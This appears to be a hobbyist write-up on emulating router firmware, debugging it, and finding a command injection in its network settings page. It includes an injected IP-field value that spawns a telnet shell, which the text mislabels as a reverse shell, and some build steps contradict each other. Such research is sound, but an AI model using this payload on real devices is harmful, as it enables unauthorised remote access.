
Press Enter to run. The emulation process should work nicely as you can browse to http://192.168.1.1 (on Kali machine) to check if it works or not.

You can also login to the console if you got the credentials. Here is admin:admin.

If you decide to turn off the emulated firmware, just press Ctrl+A X. When you need to run again, do not run fat.py again because the firmware has already been built into an image. You only need to run the script which has already been generated.
cd firmadyne/scratch/<Image-ID>
./run.sh

Build gdbserver for debugging purpose. There are many ways to build gdbserver. You can also download statically built server. There is a repo that stores some statically built. However I prefer to built the gdbserver myself as the ones in the github repo are pretty old, it may encounter some compatibility issues.
Refer to this blog post for references https://sheran.sg/blog/cross-compile-gdb-for-mips/. The blog was uploaded in 30 July 2024, just right before this project, so it works perfectly.
Note: The blog built for MIPS x32 LSB however we need MIPS x32 MSB. We need to change mipsel-linux-gnu to mips-linux-gnu.
We need to install tool chain for MIPS. Luckily, Debian package already has it.
**apt update && apt upgrade -y
apt install -y build-essential m4 gcc-mips-linux-gnu g++-mips-linux-gnu**
To build gdbserver for MIPS, there are a few packages that we need to build and install. Here is where I get the source.
Get the source
wget https://sourceware.org/pub/gdb/releases/gdb-15.1.tar.xz
wget https://gmplib.org/download/gmp/gmp-6.3.0.tar.xz
wget https://www.mpfr.org/mpfr-current/mpfr-4.2.1.tar.xz
Build libraries with toolchain It is crucial to have root privilege when we build these libraries. We have to first build GMP because it is a requirement when building MPFR.
tar xvf gmp-6.3.0.tar.xz && cd gmp-6.3.0
./configure --host=mips-linux-gnu
make -j$((`nproc`+1))
make install
cd ..
Then we build MPFR:
tar xvf mpfr-4.2.1.tar.xz && cd mpfr-4.2.1
./configure --host=mipsel-linux-gnu --with-gmp-build=<YOUR-FOLDER>/gmp-6.3.0
make -j$((`nproc`+1))
make install
cd ..
Now we can finally build gdbserver:
tar xvf gdb-15.1.tar.xz && cd gdb-15.1
./configure --host=mipsel-linux-gnu --with-gmp-lib=/usr/local/lib --with-mpfr-lib=/usr/local/lib --with-gmp-include=<YOUR-FOLDER>/gmp-6.3.0 --with-mpfr-include=<YOUR-FOLDER>/mpfr-4.2.1/src
make -j$((`nproc`+1)) LDFLAGS=-static
The built binary gdbserver should be in gdb-15.1/gdbserver folder.
The emulated firmware does not have wget, nc, curl, /dev/tcp, ... We cannot host a Python HTTP Server to transfer files. We also don't have ssh neither. However, we can still put our gdbserver to the emulated machine by mounting the image.
sudo ./scripts/mount.sh 1gdbserver to anywhere in the mounted folder.sudo ./scripts/umount.sh 1./run.sh again just to be sure).

From now you can perform debugging and hacking inside Kali Machine. However, we can go a step further by port forwarding the emulated machine to our host machine (Windows or Mac).
Let's first check the network using ifconfig.

The result tells us that there are 2 interfaces: eth0 and tap1_0. From what we know, the eth0 interface of the shared network from host and the tap1_0 is the interface of the emulated firmware machine.
For easier understanding, the network of eth0 is like public network where we can access the Kali machine from the host machine. The tap1_0 is like the private network where we can only access from the Kali machine. We need to forward the connection from eth0 to the port 192.168.1.1:80 on tap1_0 interface.
There are many tools that can help us with this. However. iptables seem to work the best, if you know how to config of course.
We must allow port forwarding first. Run this command:
echo 1 | sudo tee /proc/sys/net/ipv4/ip_forward
This only applies for one session only. If you want to apply it permanently, modify the content of /etc/sysctl.conf.
net.ipv4.ip_forward=1 # Find this line, uncomment it.
Save and close the file when you are finished.
Then apply the settings in this file. Run the following command:
sudo sysctl -p
sudo sysctl --system
Normally, we can run a bunch of iptables commands. But it will be too tedious 😵💫. We can install a tool iptables-persistent. It allows you to write a config file, load to file or extract chains to a file. All can be done quicly.
apt install iptables-persistent
The config file we want to modify here is /etc/iptables/rules.v4. We change the content of the file to the content below.
*filter
:INPUT ACCEPT [37:22880]
:FORWARD ACCEPT [0:0]
:OUTPUT ACCEPT [35:2330]
# Forward HTTP Port
-A FORWARD -i eth0 -o tap1_0 -p tcp --dport 80 -d 192.168.1.1 -j ACCEPT
-A FORWARD -i tap1_0 -o eth0 -p tcp --sport 80 -s 192.168.1.1 -j ACCEPT
# Forward Debugger port
-A FORWARD -i eth0 -o tap1_0 -p tcp --dport 31337 -d 192.168.1.1 -j ACCEPT
-A FORWARD -i tap1_0 -o eth0 -p tcp --sport 31337 -s 192.168.1.1 -j ACCEPT
COMMIT
# Completed on Wed Aug 7 09:32:11 2024
# Generated by iptables-save v1.8.10 (nf_tables) on Wed Aug 7 09:32:11 2024
*nat
:PREROUTING ACCEPT [60:5405]
:INPUT ACCEPT [0:0]
:OUTPUT ACCEPT [0:0]
:POSTROUTING ACCEPT [1096:50947]
-A PREROUTING -i eth0 -p tcp -j DNAT --to-destination 192.168.1.1
-A POSTROUTING -o tap1_0 -p tcp -d 192.168.1.1 -j MASQUERADE
Attention: Allowing all ports generates bunch of security issues. It is recommended to
DROPall ports then onlyFORWARDa few to your likings.
Save and renew the iptables chain.
service netfilter-persistent reload
As now you can access it from outside the host.

Multiple endpoints to exploit. 2 of them are inside cfg_manager binary. I only demonstrate 1 of it, the other I let you to figure out by yourself.
Throw the binary to your favourite decompiler, check for all system command, you may see this. The command runs a file called /etc/lanconfig.sh.

Checking for other places that may use this file, I found out a place where we can write the file.

Explaining with it does:
/etc/lanconfig.shmxmlElementGetAttr which I guess that it finds an attribute from an object, could be directly or indirectly from HTTP Request, could be XML.sprintf to make a string from the attributes obtained from mxmlElementGetAttr.fputs to write to the file.Immediatelly, I searched for any things in the web folder boaroot that is related to IP, netmask and found this. The documentation for boa webserver is extremely limited, I can only guess that it puts the POST param lan_ip1 to IP params in an XML that gets called from the binary.

On the interface, we can find the request that triggers the bug. It is on Settings > Network

Intercept the request with Burpsuite when we press Save.

The payload 192.168.1.1;utelnetd -p 8090 -l /bin/sh; is a reverse shell. We can execute connect to it.

Similar, could be better than FAT haven't tried -> FirmAE.
Binary Ninja is only 74$ if you have student status. The license can be shared to anyone.
Other bugs related to the CVE:

This can also lead to RCE to, I will leave you to do it yourself. The memory at that location data_4c0160 can be injected somewhere 🫡.

